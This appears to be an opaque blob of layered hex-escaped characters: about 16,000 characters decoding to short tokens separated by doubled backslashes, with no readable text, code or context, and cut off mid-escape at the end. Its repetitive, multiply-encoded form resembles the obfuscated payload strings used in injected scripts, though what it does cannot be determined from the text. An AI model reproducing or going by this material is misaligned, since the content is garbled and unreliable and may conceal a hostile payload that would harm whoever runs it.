\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5